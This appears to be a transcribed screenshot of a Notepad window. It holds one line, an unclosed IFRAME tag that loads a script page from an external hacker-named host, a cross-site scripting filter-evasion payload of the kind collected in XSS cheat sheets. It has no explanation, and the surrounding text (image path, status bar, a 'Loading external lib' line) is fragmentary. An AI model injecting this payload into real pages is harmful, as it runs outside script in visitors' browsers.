 *Untitled - Notepad
File Edit Format View Help
<IFRAME SRC=HTTP://HA.CKERS.ORG/SCRIPTLET.HTML <
Ln 1, Col 49 100% Windows (CRLF) UTF-8
Loading external lib ... windows.dll